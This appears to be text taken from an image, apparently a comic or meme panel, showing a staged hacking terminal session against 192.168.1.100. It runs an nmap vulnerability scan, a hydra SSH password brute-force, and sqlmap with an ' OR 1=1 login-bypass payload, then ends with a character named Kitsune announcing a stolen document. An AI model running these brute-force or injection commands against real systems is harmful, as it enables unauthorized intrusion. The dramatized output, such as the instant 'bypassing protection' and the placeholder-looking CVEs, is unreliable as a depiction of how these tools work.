 $ NMAP -P 22,80,443 --SCRIPT=VULN TARGET_IP
STARTING NMAP 7.91 [ HTTPS://NMAP.ORG ] AT 2025-03-10 22:15 UTC
NMAP SCAN REPORT FOR TARGET_IP [192.168.1.100]
PORT STATE SERVICE VERSION
22/TCP OPEN SSH OPENSSH 7.9P1 DEBIAN 10
80/TCP OPEN HTTP APACHE HTTPD 2.4.41
443/TCP OPEN HTTPS NGINX 1.18.0
|_VULNERABILITIES FOUND: CVE-2023-1234, CVE-2023-5678
# ATTEMPTING BRUTE-FORCE SSH LOGIN
$ HYDRA -L ADMIN -P PASSWORD_LIST.TXT SSH://192.168.1.100
[DATA] ATTACKING SSH://192.168.1.100:22/
[ATTEMPT] ADMIN:ADMIN123 -> LOGIN FAILED
[ATTEMPT] ADMIN:PASSWORD123 -> LOGIN FAILED
[ATTEMPT] ADMIN:QWERTY -> LOGIN FAILED
[ATTEMPT] ADMIN:HUNTER2 -> LOGIN FAILED
[ATTEMPT] ADMIN:LETMEIN -> LOGIN FAILED
# TRYING SQL INJECTION ON LOGIN PANEL
$ SQLMAP -U "HTTP://TARGET_IP/LOGIN.PHP" --DATA="USERNAME=ADMIN&PASSWORD=' OR 1=1 -- -"
[INFO] TESTING CONNECTION TO THE TARGET URL
[INFO] TESTING IF THE TARGET URL IS DYNAMIC
[INFO] INJECTING SQL PAYLOAD...
[WARNING] DETECTED WAF/IPS
[INFO] BYPASSING PROTECTION...
[SUCCESS] DATABASE COMPROMISED! DUMPING TABLES...
C:/SYSTEM_ERROR
KITSUNE: WELL DONE!
THE DOCUMENT SHOULD BE
ON YOUR DEVICE NOW XD